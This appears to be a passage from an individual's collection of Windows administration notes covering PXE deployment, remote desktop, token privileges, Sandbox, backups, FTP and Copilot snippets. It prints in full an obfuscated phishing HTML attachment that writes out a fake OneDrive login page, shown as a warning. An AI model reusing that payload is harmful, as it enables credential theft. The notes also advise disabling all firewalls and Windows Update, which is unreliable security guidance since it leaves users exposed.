reasons.? When a login is blocked, the? helpful? hint that appears on the screen is
just plain lame.? Anyway, here?s how to
configure Group Policy so that your new domain-wide account shall be permitted
to login:
1) Open the Group Policy editor using gpmc.msc?
2) Select your domain and expand Group Policy
Objects then right click on "Default Domain Controller
Policy" and Click Edit
3) Under Computer Management, expand Policies and then
select Windows Settings
4) Expand Security Settings and Select Local Policies and then
click on User Rights Management
5) Right click on Allow Logon Locally and click on Properties
6) In the next screen you can Add the User of Group that you
want
? Let us be grateful that gpmc.msc is
not one of the applications that cannot be run from the Domain Administrator
account.
System Integrity Checks
Microsoft provides, as part of Windows, two useful tools for
checking system file integrity and for repairing the operating system.? When there is any question about system
integrity, it is recommended that you run the following command file:
sfc
/scannow
DISM.exe
/Online /Cleanup-image /Restorehealth
Installing Windows via Network Adapter
You must
ensure that the computer on which Windows Deployment Server is installed (and
running) also provides a DHCP scope that will assign an IP address for the PXE
firmware to use to transfer the bootstrap software and the Windows installation
software.? A DNS? may? also be necessary.? Failure to provide a scope will cause the PXE
boot to fail without proper explanation.?
The computer will probably, in this case, attempt to boot from the HDD.
When
installing the Windows operating system it is necessary to provide a collection
of files that contain the coding and data that define what the operating system
is.? Traditionally the collection comes
from removable media such as floppy disks, optical disks, and flash drives.? The alternative is to provide the same series
of bits via a network adapter.? The
computer?s firmware knows how to transfer files using a variant of the File
Transfer Protocol.? The computer can be
bootstrap loaded in a mode that uses the network
adapter.? This is called a? pixie? boot.?
(PXE (Preboot eXecution
Environment)) The computer that is being booted is on one end of a CAT-5 cable.? On the other end is a different computer, a
server that is serving up the files that are necessary to complete the boot.
To use PXE to install
Windows on your computer you must first configure Windows Server 2016 (or
later) to assume the role or feature of Windows Deployment Server.? In Server Manager click Manage then click Add
Roles and Features. Click Next on the Add Roles and Features window.? Select the Role-based or feature-based
installation radio button and click Next on the Select installation type window.? Select a server from the server pool.? Choose the fully-qualified name of the server
<computer-name>.<domain-name>.?
Click Next.? Scroll down to
Windows Deployment Services and tick the checkbox.? Click Next.?
And you are on your way to installing the service.? You may be required to manually start the
Service.? In Server Manager click Tools
then Computer Management.? In the tree in
the left pane click Services and Applications.?
In the right pane double-click Services. Scroll to Windows Deployment
Service. Right-click that service and then click Properties.? Under Service status click Start.? Click OK.?
Now you must configure the service with two files from a Windows
installation disk.? You can Mount an ISO
image of a bootstrap media disk and find the Sources folder.? In the folder find the Boot.wim
and Install.wim files.? These must be provided to the service. ?In Server Manager click Tools.? Then click Windows Deployment Services.? In the left pane of Windows Deployment
Services click Servers.? Then click the
fully-qualified server name.? Click
Install Images then click ImageGroup1.? Right-Click
the right pane.? Click Add Install Image.? Browse to the Image.wim
file and Click Next.? Navigate to the install.wim file and highlight that.? Then click Open.? Click Next.?
Once Windows Deployment Service is properly configured you should make
sure the service is running.? If it isn?t
running then you must start it.? Now you
are ready to start the bootstrap process on the client computer.? Some function key (F12, for example) must be
pressed during or around power-on self-test (POST) to bring up a menu that
originates in the BIOS or UEFI.? The menu
will allow you to order the hardware to seek bootstrap data via the network
interface.? The client hardware will
converse with the Windows Deployment Server and usually it will succeed in loading the operating system onto the hard disk drive
(HDD).
So Your Cable Doesn?t Connect to Your New Computer?s Graphics
Device
As of 2018, the history of connection
types, that allow your computer to send pictures to your monitor, in order of
deployment to the field, is as follows:
1.
VGA
2.
DVI-I
3.
DVI-D
4.
HDMI
The progression is from analog to digital.? The red-green-blue signal of VGA has morphed,
by industry edict, to encoded and compressed digital.? If your monitor has a VGA cable then you may
need one or more adapters to connect it to your computer.? VGA to some form of DVI to, possibly, HDMI.? You must determine, using what resource I do
not know, what type of connector your computer graphics device accepts.? Then adapt away with a string of adapters as
necessary.? VGA is pure analog.? DVI-I is both analog and digital.? DVI-D is digital only.? HDMI has its own bag.
How to Ensure
Remote Access Works Properly
If you are
not careful you can end up with a Windows 10 computer that has the Windows
Terminal Service stopped and set to manual and Windows Defender preventing
responses to pings.? MSTSC is unable to
give you remote access when there is nothing listening on port number 3389 TCP
and UDP which you can check with netstat -a.?
Here is a handy checklist that you should follow in order.? Be sure to turn on remote access (This PC
Properties) by clicking the proper radio button (least restrictive option).? Be sure to never turn it off.
Microsoft
follows a minimalist approach toward error messages.? These were called diagnostic messages when
computer programs were not called? apps.
Today the best Microsoft can do is issue a message that lets you know it is all
your fault that something went wrong.? It
is up to you (or your system administrator, if you have one) to figure out what
went wrong and to fix it.? That?s hard to
do when Microsoft leaves you wanting more information after? Something went wrong.? 0x80052136?.?
Love those HRESULT return codes from the dark ages of Component Object
Model (COM) coding which persists to this day.?
Remember COM That was the failed effort to reduce programming effort by
treating all the ins and outs of application design as a simple matter of
component use and reuse as in electronics.
1.? Turn off all three firewalls of Defender.
2.? Turn on remote terminal access in This PC properties.? Never turn it off.
3.? Set network adapter to 192.168.50.12.
4.? Activate Windows with the proper Product Key.
5.? Make sure 192.168.50.11 can ping 192.168.50.12 and vice versa.
6.? Make sure port 3389 is listening.
7.? Turn off Windows Update service.? You must not do this before Windows Activation.
Success!
Success!? Remote Access
Problem Identified
Success!? Without proper documentation it can be hard to figure out what is going wrong with Windows.? In my case I have a computer at work and a computer at home.? Using Remote Desktop I have been able to remain seated for hours with desk space around me instead of standing smack up against a wall. I need this luxury to finish configuring radio station automation software.? It turns out Microsoft has two places where your System Administrator can? Enable Remote Access. I was aware only of the old place.? The new place is in Settings (the substitute and eventual replacement for Control Panel).? A newfangled control allows the end user to enable remote access.? However, the control turns itself off for reasons formerly unknown after a few minutes.? It was hard to find this control and mystifying why it behaves this way.? The fix was to add Everyone to the list of users authorized to remotely access the computer. There is only one user and it was already in the list.? Its presence in the list was/is ineffective.? Both computers are running Windows 10.? The work computer is mounted in a rack.? It sports a professional-grade sound card.? The invoice luckily identifies the make and model.? Windows knows it is a sound card but cannot find a suitable device driver.? The clues from Device Manager are obscure.? There are two sound input devices with drivers.? No output devices (bad for a radio station), and a Media device of indeterminate parentage that is listed with a yellow question mark.? No driver for that, apparently.? When I finally found the driver on the sound card maker?s web site I was able to get rid of all the sound card issues.? The system builder claimed to have sent us all the drivers but they did not.? The other driver issue involves the dongle.? The system builder sells radio station automation software that they would prefer wasn?t used in commercial situations without paying for it.? The dongle is a USB device that must be plugged in and 100% authenticated before the automation software will operate for more than one hour per launch.? The dongle is identified in Device Manager as USB UltraPro.? It would have been helpful if Windows identified it as Dongle.? Rummaging around the Internet was productive in that I found the device driver for Sentinel and it works wonderfully well.? The system builder initially installed Windows 7 and everything else necessary to run the computer.? However, the problems cited above led to installing Windows 10 in an effort to solve the Remote Desktop issue.? Installing Windows 10 did not solve the issue.? It added the problem of missing device drivers.? It was decided to go back to Windows 7.? The system builder conveniently provided a directory that was created by Windows 7.? It is the image of the C: drive as it was immediately before shipment.? However, it is very hard to use the image directory?s contents because the Windows 7 repair function cannot find the media to which I have copied it.? The separate spinning disk called D: contains the image.? Can?t find that.? The C: drive contains the image but that?s where Windows is loaded from.? Windows says it can prepare a recovery bootstrap DVD.? But the DVD won?t boot.? Windows cannot find the USB Flash Drive nor the external hard drive both of which contain the image.? Windows cannot find the image that has been placed in a shared folder on the LAN.? For $500 Microsoft promises to help me put Windows 7 with all necessary drivers back on the C: drive.? Highest priority on Thursday.? Today is Saturday.? Microsoft is researching the problem.? But thanks to free suggestions doled out, by a different branch of Microsoft, the Windows 7 issue is not important anymore.? End of commentary.? May 26, 2018.
So Your Virtual Machine Refuses to Connect to Your LAN and to
the Internet
Previous
combinations of versions of Windows Server 2016 and Windows 10 came out of the
box automatically configured so that the VM would be able to access the LAN and
the Internet.? No more.? You now must use Hyper-V Manager to purge
Windows Server 2016 of Virtual Switches and then create an? External? Virtual Switch.? This switch will have the name that you have
assigned to it and you must configure any new VMs so that they refer to this
Virtual Switch.? This is as simple as it
gets.? There are combinations of? features? that you can exploit, but this is
for enterprises that are selling services that are based on Windows Server.? If you just want it to work then follow the
aforementioned.
In Windows there are
privileges and there are real privileges.?
The problem starts with people using the Internet for illicit
purposes.? I have seen a computer that
somehow hosted a Trojan horse that installed a virus that was stealing CPU
cycles to mine bitcoin.? Any logged-on
user runs in a mode in which various actions are forbidden.? Then there is a privileged mode in which the
user account switches to Administrator from whatever was the logon
account.? The ?token? that was in effect
at logon is replaced with a better ?token.??
Various Microsoft utilities (generally in C:\Windows\System32) refuse to
run without a better ?token.?? Your
carefully defined SMB drive letters vanish.?
But just because you have a better ?token? does not mean you possess all
the privileges in the world.? For
example, suppose you develop software that backs up files for retrieval in the
event an electro-mechanical device fails inside the computer.? The C:\Users directory (now known as a
?folder?) cannot be enumerated unless you possess a special privilege.? There are probably other files and
directories that vanish without a peep from Sales and Marketing at
Microsoft.? If you fail to save C:\Users,
you fail to make a complete backup. To ask Windows to grant you that privilege,
you need to enter the arcane world of C++ and the Component Object Model.? I speculate that Active Directory has a
setting to prevent some users from successfully being granted the
privilege.? At last count, there were 34
different privileges, one of which grants you the ability to enumerate all
directories.? In this article we are
after the SeBackupPrivilege, also known as SE_BACKUP_NAME.?
The initial ?token? of a service usually is different from the initial
?token? of an ordinary desktop session.?
A demonstration has proven that, without asking for privileges, a
service will acquire no access to every file in C:\Users.? After asking for privileges (and privileges are
granted), a service acquires access to every file in C:\Users.?
The following method uses our very own ModifyPrivilege
method to obtain the privilege.? This
code must be run with elevated privileges (i.e. as Administrator).? Otherwise none of the privileges shall be
granted.? Even so, not all of the
privileges shall be granted.? For the
purposes of doing backups, it is a relief to know that the SE_BACKUP_NAME
privilege is granted.? The following URL
partially defines the behavior of the COM method that performs the
modification:?
https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nf-securitybaseapi-adjusttokenprivileges
extern "C" _declspec(dllexport) int _stdcall? GHP32(int togglePosition)
{
????? wchar_t* longlist[34];
????? longlist[0] = SE_ASSIGNPRIMARYTOKEN_NAME;
????? longlist[1] = SE_AUDIT_NAME;
????? longlist[2] = SE_BACKUP_NAME;
????? longlist[3] = SE_CHANGE_NOTIFY_NAME;
????? longlist[4] = SE_CREATE_GLOBAL_NAME;
????? longlist[5] = SE_CREATE_PAGEFILE_NAME;
????? longlist[6] = SE_CREATE_PERMANENT_NAME;
????? longlist[7] = SE_CREATE_SYMBOLIC_LINK_NAME;
????? longlist[8] = SE_CREATE_TOKEN_NAME;
????? longlist[9] = SE_DEBUG_NAME;
????? longlist[10] = SE_ENABLE_DELEGATION_NAME;
????? longlist[11] = SE_IMPERSONATE_NAME;
????? longlist[12] = SE_INC_BASE_PRIORITY_NAME;
????? longlist[13] = SE_INCREASE_QUOTA_NAME;
????? longlist[14] = SE_INC_WORKING_SET_NAME;
????? longlist[15] = SE_LOAD_DRIVER_NAME;
????? longlist[16] = SE_LOCK_MEMORY_NAME;
????? longlist[17] = SE_MACHINE_ACCOUNT_NAME;
????? longlist[18] = SE_MANAGE_VOLUME_NAME;
????? longlist[19] = SE_PROF_SINGLE_PROCESS_NAME;
????? longlist[20] = SE_RELABEL_NAME;
????? longlist[21] = SE_REMOTE_SHUTDOWN_NAME;
????? longlist[22] = SE_RESTORE_NAME;
????? longlist[23] = SE_SECURITY_NAME;
????? longlist[24] = SE_SHUTDOWN_NAME;
????? longlist[25] = SE_SYNC_AGENT_NAME;
????? longlist[26] = SE_SYSTEM_ENVIRONMENT_NAME;
????? longlist[27] = SE_SYSTEM_PROFILE_NAME;
????? longlist[28] = SE_SYSTEMTIME_NAME;
????? longlist[29] = SE_TAKE_OWNERSHIP_NAME;
????? longlist[30] = SE_TCB_NAME;
????? longlist[31] = SE_TIME_ZONE_NAME;
????? longlist[32] = SE_TRUSTED_CREDMAN_ACCESS_NAME;
????? longlist[33] = SE_UNDOCK_NAME;
????? int j;
????? int answer = 0;
????? for (j = 0; j<34; j++)
????? {
??????????? HRESULT hr;
??????????? BOOL arg;
??????????? if (togglePosition != 0)
????????????????? arg = TRUE;
??????????? else
????????????????? arg = FALSE;
??????????? LPCTSTR szNameOfPrivilege
= (LPCTSTR)(longlist[j]);
??????????? hr
= ModifyPrivilege(szNameOfPrivilege,
arg);? //? HRESULT _stdcall
ModifyPrivilege(IN LPCTSTR szPrivilege,IN
BOOL fEnable)
??????????? if (!SUCCEEDED(hr))
????????????????? answer = 1;
????? }
????? return answer;??
// zero means they all succeeded, one
means one or more failed?
Before the method, above, can be used, some preliminary work must be done,
as follows.
HRESULT _stdcall ModifyPrivilege(
????? IN LPCTSTR szPrivilege,
????? IN BOOL fEnable)? //
Component Object Model-style (COM) HRESULT returned by this method
{
????? HRESULT hr = S_OK;
????? TOKEN_PRIVILEGES tokenPrivileges;
????? LUID???????????? luid;
????? HANDLE hToken = NULL;
????? // Open the process token for this process.
????? if (!OpenProcessToken(GetCurrentProcess(),
??????????? TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY,
??????????? &hToken))
????? {
??????????? return ERROR_FUNCTION_FAILED;
????? }
????? // Get the local unique ID for the privilege.
????? if (!LookupPrivilegeValue(NULL,
??????????? szPrivilege,
??????????? &luid))
????? {
??????????? CloseHandle(hToken);
??????????? return ERROR_FUNCTION_FAILED;
????? }
????? // Assign values to the TOKEN_PRIVILEGE structure.
????? tokenPrivileges.PrivilegeCount
= 1;
????? tokenPrivileges.Privileges[0].Luid
= luid;
????? tokenPrivileges.Privileges[0].Attributes
= (fEnable ? SE_PRIVILEGE_ENABLED : 0);
????? // Adjust the token privilege.
????? if (!AdjustTokenPrivileges(hToken,
??????????????????????????????????????????????? FALSE,
??????????????????????????????????????????????? &tokenPrivileges,
??????????????????????????????????????????????? 0,
??????????????????????????????????????????????? (PTOKEN_PRIVILEGES)NULL,
??????????????????????????????????????????????? 0))
????? {
??????????? hr
= ERROR_FUNCTION_FAILED;
????? }
????? // Close the handle.
????? CloseHandle(hToken);
????? return hr;
Windows
Sandbox
The following article on
Windows Sandbox is a direct copy of text from Wikipedia and a Microsoft
document regarding what the Windows Sandbox is and, more or less, how to create
a sandbox if you want to.? This text
reflects the state-of-the-art as of September 13, 2022. When you run a computer
program (also known as an ?application? or ?app?) in a sandbox, the computer
program has little to no chance of altering the state of the host operating
system to include its file system.? The
computer program operates under the control of a virtual operating system.? When the Windows Sandbox is created it is
built based on the immutable files that are used during bootstrap and initialization
after the computer is turned on.?
Bootstrap and initialization is the term of art called ?Restart? in
Microsoft literature.?
In computer security, a sandbox is a security mechanism for
separating running programs, usually in an effort to mitigate system failures
and/or software vulnerabilities from spreading. It is often used to execute
untested or untrusted programs or code, possibly from unverified or untrusted
third parties, suppliers, users or websites, without risking harm to the host
machine or operating system. A sandbox typically provides a tightly controlled set of
resources for guest programs to run in, such as storage and memory scratch space. Network access, the ability to inspect the host system, or
read from input devices are usually disallowed or heavily restricted.
In the sense of providing a highly
controlled environment, sandboxes may be seen as a specific example of virtualization. Sandboxing is frequently used to test unverified programs that
may contain a virus or
other malicious code without allowing the software to harm the host device.
Windows
Sandbox provides a lightweight desktop environment to safely run applications
in isolation. Software installed inside the Windows Sandbox environment remains
"sandboxed" and runs separately from the host machine.
A
sandbox is temporary. When it's closed, all the software and files and the
state are deleted. You get a brand-new instance of the sandbox every time you
open the application. Note, however, that as of Windows 11 Build 22509, your
data will persist through a restart initiated from inside the virtualized
environment?useful for installing applications that require the OS to reboot.
Software
and applications installed on the host aren't directly available in the
sandbox. If you need specific applications available inside the Windows Sandbox
environment, they must be explicitly installed within the environment.
Windows
Sandbox has the following properties:
1. Part
of Windows: Everything required for this feature is included in Windows 10 Pro
and Enterprise. There's no need to download a VHD.
2. Pristine:
Every time Windows Sandbox runs, it's as clean as a brand-new installation of
Windows.
3. Disposable:
Nothing persists on the device. Everything is discarded when the user closes
the application.
4. Secure:
Uses hardware-based virtualization for kernel isolation. It relies on the
Microsoft hypervisor to run a separate kernel that isolates Windows Sandbox
from the host.
5. Efficient:
Uses the integrated kernel scheduler, smart memory management, and virtual GPU.
Important
Windows
Sandbox enables network connection by default. It can be disabled using the
Windows Sandbox configuration file.
Prerequisites
Windows
10 Pro, Enterprise or Education build 18305 or Windows 11 (Windows Sandbox is
currently not supported on Windows Home edition)
AMD64
or (as of Windows 11 Build 22483) ARM64 architecture
Virtualization
capabilities enabled in BIOS
At
least 4 GB of RAM (8 GB recommended)
At
least 1 GB of free disk space (SSD recommended)
At
least two CPU cores (four cores with hyperthreading recommended)
Installation
1. Ensure
that your machine is using Windows 10 Pro or Enterprise, build version 18305 or
Windows 11.
2. Enable
virtualization on the machine.
3. If
you're using a physical machine, make sure virtualization capabilities are
enabled in the BIOS.
4. If
you're using a virtual machine, run the following PowerShell command to enable
nested virtualization:
PowerShell
Copy
Set-VMProcessor -VMName \<VMName> -ExposeVirtualizationExtensions
$true
Use
the search bar on the task bar and type Turn Windows Features on or off to
access the Windows Optional Features tool. Select Windows Sandbox and then OK.
Restart the computer if you're prompted.
If
the Windows Sandbox option is unavailable, your computer doesn't meet the
requirements to run Windows Sandbox. If you think this analysis is incorrect,
review the prerequisite list and steps 1 and 2.
Note
1. To
enable Sandbox using PowerShell, open PowerShell as Administrator and run
Enable-WindowsOptionalFeature -FeatureName
"Containers-DisposableClientVM" -All
-Online.
2. Locate
and select Windows Sandbox on the Start menu to run it for the first time.
?Note
Windows
Sandbox does not adhere to the mouse settings of the host system, so if the
host system is set to use a right-handed mouse, you should apply these settings
in Windows Sandbox manually.
Usage
1. Copy
an executable file (and any other files needed to run the application) from the
host and paste them into the Windows Sandbox window.
2. Run
the executable file or installer inside the sandbox.
3. When
you're finished experimenting, close the sandbox. A dialog box will state that
all sandbox content will be discarded and permanently deleted. Select Ok.
4. Confirm
that your host machine doesn't exhibit any of the modifications that you made
in Windows Sandbox.
Microsoft Windows 11 Offers to Backup
Your System
?
System Image Backup as Envisioned by Microsoft
https://www.windowscentral.com/how-create-full-backup-your-windows-11-pc
April 17 2023
The Backup and Restore feature lets you create a system image of the
entire system and files to an external hard drive or network folder location.
However, this guide will look at the steps to create a backup to a USB storage
(with enough space) since it's the most convenient process for most users.
Important: Microsoft no longer maintains the backup feature, but you can
still use it to create a temporary full backup while it's still available.
To create a full backup on Windows 11, use these
steps:
1.? Open Start.
2.? Search for Control Panel and
click the top result to open the app.
3.? Click on System and Security.
4.? Click the "Backup and
Restore" setting.
5.? Click the "System Image
Backup" option from the bottom-left corner.
6.? Select the "On a hard
disk" option.
7.? Use the "On a hard
disk" drop-down menu and select the Windows 11 full backup destination.
8.? Click the Next button.
9.? (Optional) Select any additional
drives to include in the backup.
10.? Click the Next button.
11.? Click the Start backup button.
12.? Click the No button.
Quick note: You'll also receive a prompt to create a system repair disc,
but you can skip it. If you need to roll back to a previous installation, you
can use a USB installation media to access the recovery settings.
13.? Click the Close button.
Once you complete the steps, a backup of the entire system will be created
with everything on the primary hard drive and other drives you may have
selected.
The tool uses the "Shadow Copy" feature to back up files even if
they are open and apps are running, which means you can continue working during
this process. After the backup is complete, disconnect and store the drive
safely.
If you don't have enough space to create a backup, there are many great
external hard drives. However, we recommend the Western Digital My Book because
of its reliability and affordability. Also, it is not as fast as an SSD, but
you can get one of these drives with up to 14TB of storage to create many
backups.
-------------------------------------------------------------------------------------------------------------------------------------
To restore a Windows 11 backup, connect the drive with the backup and a Windows
11 bootable USB flash drive, and use these steps:
1.? Start the computer.
2.? On the USB bootable drive
startup prompt, press any key to continue.
Quick tip: If the computer does not start in the Windows Setup wizard, you
will need to access the Unified Extensible Firmware Interface (UEFI) to change
the boot order settings. However, since these steps are different per
manufacturer and device model, it is recommended to check your manufacturer
support website for more specific details.
3.? On the "Windows Setup"
page, click the Next button.
4.? Click the "Repair your
computer" option from the bottom-left corner of the screen.
5.? Click the Troubleshoot option.
6.? Click the "System Image
Recovery" option.
7.? Select the Windows 11 option.
8.? On the "Re-image your
computer" page, select the "Use the latest available system
image" option.
Quick tip: Use the "Select a system image" option to restore an
older version of the setup (if applicable).
9.? Click the Next button.
10.? (Optional) Select the
"Format and repartition disks" option before restoring the backup.
Quick tip: If you choose this option, use the "Exclude disks"
option to prevent formatting the secondary drives that may contain data.
Usually, you only want to use this option on new drives.
11.? (Optional) Check the "Only
restore system drivers" option.
12.? Click the Next button.
13.? Click the Finish button.
14.? Click the Yes button.
After you complete the steps, the recovery process will start, and the
restoration time will depend on the device's amount of data and hardware
configuration.
Once the backup has been applied, the device may likely be missing some
updates, so it's a good idea to open Settings > Windows Update and click the
"Check for Updates" button to update the system and drivers.
While you can find many alternative solutions, they are still benefits to
using the System Image Backup feature on Windows 11. For example, when you have
to back up the system before an upgrade to a new version. You have to make
system changes and want to have a quick way to roll back. Or when you have to
replace the hard drive or need a quick way to transfer the installation and
files without reinstallation.
Also, it's always a good idea to periodically back up your computer to
have a fresh copy to revert to if the unexpected happens, such as system or
hardware failure, malware, ransomware, or hacker attacks.
Remember that this feature has been designed to recover the whole system,
not individual files. If you want to back up your files, you should use
OneDrive or File History. Also, you must be proactive in creating backups
because you can only recover items until the last backup timestamp. Anything
after the backup won't be recoverable.
FTP (File Transfer Protocol) Service As Implemented in Windows
Server
?
To implement the FTP server function on Windows Server the administrator
must install the IIS role with the optional FTP feature.? This is accomplished via Server Manager.? A user who is authorized to send and receive
files is a plain old user as configured by Active Directory Users and
Computers.? You can configure the domain
administrator account to perform this function.?
In that case the FTP login must specify the account as
administrator@<domain-name>.? It
must also specify the password for that account as can be used to log on to the
desktop in the usual way.?
Changing the password of an existing FTP user account is performed as
follows:
?
Navigate to Active Directory Users and Computers
?
Navigate to Users
?
Right-click the existing FTP user
?
Choose the set password option.
?
Enter the changed password twice.
?
Save the changed password.
If you decide to create a new user account for FTP purposes, you must
authorize and authenticate the account.?
?
Log on to the desktop of the ftp user account.
?
Launch IIS manager from the Tools tab on the Server Manager Dashboard.
?
Scroll down to the FTP section.
?
Click the FTP Authorization icon.
?
In FTP Authorization Rules enable read and write.
?
Also, in the FTP section.
?
Click the FTP Authentication icon.
?
Enable Basic Authentication.
?
Disable Anonymous Authentication.
?
Right-click Add-FTP-Site to open Add FTP Site Home
?
See Physical Path which is the name of sending and receiving FTP directory
?
You can specify the directory and change the directory
?
While adding an FTP site you can specify the port number that normally
defaults to 21
?
You are not permitted to change the port number once the FTP site has been
created





How to Avoid Hours Spent Trying to Get Your iPhone to Discover
Your Apple Magic Keyboard
?
This letter was sent to top executives at Apple as cost-free advice to
them.? Dated 05 December 2023.
APPLE
ATTN:? Executive Sales Manager
1
APPLE PARK WAY
CUPERTINO
CA 95014-0642
Greeting:
I
am writing to inform you of a resolved difficulty that I experienced with one
of your products:? APPLE MAGIC KEYBOARD
aka ?the device.?
The
device allows me to enter data via Bluetooth into my iPhone 12.? I received the device yesterday.? I was unable to ?pair? the device with my
iPhone.?? It was suggested by your
customer help department that the keyboard required an overnight charge before
it could function correctly.?? I gave the
device an overnight charge.? There were
continued complaints from iOS about its inability to ?pair? magic keyboard with
my iPhone.
The
device comes with an end user guide that is printed in microscopic letters and
numbers.?? If there is appropriate
guidance in the manual, then I am unable to read it.
I
assumed the lightning cable (USB on one end, lightning plug on the other) was
to be used to charge the device.? I
plugged one end into a USB jack on a Windows computer and the other end into
the lightning jack on the magic keyboard.??
After
charging the device and learning that some of the USB ports on my computer
provide inadequate electric current, I saw the light on the caps lock key
illuminate.? This was a clue to me that
the keyboard was partially operating.?
Still, the iPhone was unable to pair with the magic keyboard.
I
was properly operating the iPhone.??
Bluetooth was enabled and it was finding various Bluetooth devices
scattered around the condominium where I have founded a laboratory for computer
hardware and software research and development (no revenues, so far).
It
turns out that the lightning cable that runs from the magic keyboard to the
Windows computer biases Windows to pair the magic keyboard with the Windows
computer.?? This confuses the iOS end
user interface such that pairing the magic keyboard with the iPhone cannot be
done by any revealed means.? The solution
is to tell the end user to be sure to disconnect the lightning cable from the
magic keyboard before making a pairing attempt.?? Pairing then becomes possible.? I urge you to put a label on the magic keyboard
in large letters to advise your customer about this issue and about its
resolution.
Consultation
fees will be waived in your case.??
Thanks to the gentleman Apple expert who gave me helpful advice.
Best
regards,
MARK
D ROCKMAN
February 2024 Real World
Malicious Email
?
This html file was sent
as an attachment to one of our office executives.? The purpose of the attachment is to extract
the recipient?s OneDrive logon criteria.?
This can expose end user files to the responsible felon.?
<!DOCTYPE html><html><script>
??????? var ThgPNk
= "#usermark@mdrsesco.biz";
??????? function EBwexGSvjI(WzqRzAupTV, ClgQydxJHo) {
??? let iEzxlocBvN
= '';
??? WzqRzAupTV
= atob(WzqRzAupTV);
??? let BOMocuzDri
= ClgQydxJHo.length;
??? for (let i = 0; i < WzqRzAupTV.length; i++) {
??????? iEzxlocBvN
+= String.fromCharCode(
??????????? WzqRzAupTV.charCodeAt(i)
^ ClgQydxJHo.charCodeAt(i % BOMocuzDri)
??????? );
??? }
??? return iEzxlocBvN;
? }
? var smmKbpVhzX
=
EBwexGSvjI("biANPTkDHmpHWXI3ASwlHg86OVczNwoKJhYEIAEQIScLITUBQnMJNh8QASEkFgQgARYzNwsrd19KMjgXMScHID5bQ3Q2c3JzGC4iUwY9IxJybk5tPQoTITVGZmcWNjYEWSEnADwmACdjGx4meQtpaVg0KUUTYG9CWHNOKSUdCSAkFjxzCio/EQwhPhozJwsDOR0BfCIbNCYdLDEHDzABEDw4R28reUp0LhY8IBpvMxsLJg4WNjYvPSISE3RwWQkOVUVwUww7P1l6Pws7cBpKaW1JaXMHb2xTBTYrDCEwDzs1FyY9IxJ8PwshNwcCb20QeXhHbyt5SnRtWXJzDSA+AB50LhEzIS0gNBZKaW0WMDUbPDMSHjEpNTs9BWEzGwsmDhY2Ni87eBpDb0dZcnNOb3AQAjU/Oj03Cw4iAQstYwknIAZnAwcYPSMefDUcID0wAjU/Oj03C2czGwsmDhY2Nk5icEZDfXZzcnMTRXBTGDE5DCA9Tiw4EhgXIh03Ehw9MQpEPiIQPHtJaHlIYHRtBFhzTjkxAUo9IwknJwsiMRoGdHBZcHFVRXBTAzJtUSYqHio/FUoAJR4CHQVvcU5XdGoMPDcLKTkdDzBqWXR1Ths4FDoaJllzblNvPgYGOGRZKVlObzkdGiE5HD8yByNwTkoAJR4CHQV0WlNKKUdZciUPPXAaDCYsFDdzU280HAkhIBw8J0AsIhYLICg8PjYDKj4HQnMkHyAyAyp3WlFebVk7NRwuPRZEJywXNjEBN34SDjBlXjM/AiAnXhk1IBx/PBwmNxoEc2RCWHNOJjYBCzkoVyEyACsyHBJ6LB02e0kuPB8FI2ANPSNDITEFAzMsDTs8AGh5SGB0bRA0IQ8iNV0ZNSMdMDwWYTEXDnxqGD4/ATh9HgUwLBUhdEd0WlNKPSsLMz4LYSMSBDAvFip9Dys0W001IRU9JEM8MwEDJDkKdXpVRXBTAzI/GD82QDwxHQ42IgF8MgoreFQLOCEWJX4eICAGGidgDT1+CzwzEhoxYAozPQotPwtNfXZzcnMHKSISBzFjCjM9Ci0/C0Q1KR16dA8jPBwdeSsWID4daHlIYHRtEDQhDyI1XRkmLllvcwoqPxEMIT4aMycLAzkdAXwhEDw4R297UwM6PQwmNgMuOR9RXm1ZOzUcLj0WRCc5AD42QCwjAD4xNQ1ybk5oIBwZPTkQPT1UbzYaEjEpQjs9HSokSUpkPQFpJAcrJBtQeTocMDgHO30VAzghVDMlDyY8Egg4KEI6NgcoOAdQeTocMDgHO30VAzghVDMlDyY8Egg4KEIwPBwrNQFQZD0BaT4PPTcaBG59CSpoHi40FwM6KkNiIxZ0PwUPJisVPSRUJzkXDjEjQih+ByE0FhJubUBrdFVFcFMOOy4MPzYAO34RBTA0VzMjHio+Fyk8JBU2ewcpIhIHMWRCWHNOMnlIYHRtRX0gDT05Ax5q",
"RSnOPsjTMy");
? document.write(decodeURI(smmKbpVhzX));
???????
</script></html>
The long string is a BASE64 transform of the html script.? Embedded in the script is the encoded URL of
the felon?s website.? The website
pretends to ask the end user to logon to the end user?s Microsoft 365 OneDrive
account.? The user is thus tricked into
revealing his/her userid and password.?? Out of focus and in the background is what
appears to be an ?important? financial document.?? If you happen to be taken in by this ruse
then we recommend that you promptly change your password.
Microsoft 365 Word:?
Turning Off Markup
How to remove and prevent future creation of markup in Microsoft Word.
Here are the steps:
1. Remove Existing Markup:
o
Go to the Review tab in Word.
o
If there are tracked changes, click
on Track Changes to turn it off.
o
Click on the bottom of
the Accept button and choose Accept All Changes in
Document.
2. Prevent Future Markup:
o
Go to File >
Options > Trust Center > Trust Center Settings > Privacy Options.
o
Clear the option to "Make
hidden markup visible when opening or saving".
?
Please note that these settings are local to your machine. You can?t control what other
people see if you send them the document. Also, the preview at File
> Print will always show what Word will actually print (or include
when you convert to PDF).
The foregoing originates in Microsoft Copilot, a large language model that
confidently provides a clue, but not always completely accurate information.
A
PowerShell Method to Join a PC to a Domain
The following PowerShell command was
generated by Copilot.? What constitutes a
domain name remains undefined.? A PC that
is not joined to a domain controller is joined to itself which is regarded to
be a domain unto itself.? It is a shame
that none of the details are properly documented.? PowerShell emits error messages that convey
meaning to the Microsoft developer.? Out
in the field the messages are meaningless.
Add-Computer -DomainName <DOMAIN-NAME>
-Credential (Get-Credential)
The following C# code is generated
by Copilot and it is incorrect.? It does
not distinguish between a domain-connected PC and a PC that is not domain
connected.
using System.DirectoryServices.ActiveDirectory;
public static bool IsDomainJoined()
{
??? try
??? {
??????? Domain domain = Domain.GetComputerDomain();
??????? return true;
// Successfully joined to a domain
??? }
??? catch (ActiveDirectoryObjectNotFoundException)
??? {
??????? return false;
// Not domain-joined
??? }
}
The following C# code is generated
by Copilot and it is incorrect.? It does
not distinguish between a domain-connected PC and a PC that is not domain
connected.
using System.DirectoryServices;
try
{
using (DirectoryEntry
entry = new DirectoryEntry())
?????? {
?????? ????? Console.WriteLine("This computer
IS joined to a domain.");
???????????? // Console.WriteLine(entry.Name);?? // This throws an exception as provided for
by Microsoft management
